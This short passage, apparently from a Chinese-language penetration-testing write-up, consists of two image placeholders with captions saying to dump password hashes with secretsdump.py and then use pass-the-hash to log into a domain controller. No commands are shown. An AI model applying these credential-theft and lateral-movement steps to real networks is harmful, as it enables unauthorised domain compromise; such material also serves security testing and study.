
用secretsdump.py获取哈希


然后哈希传递登录域控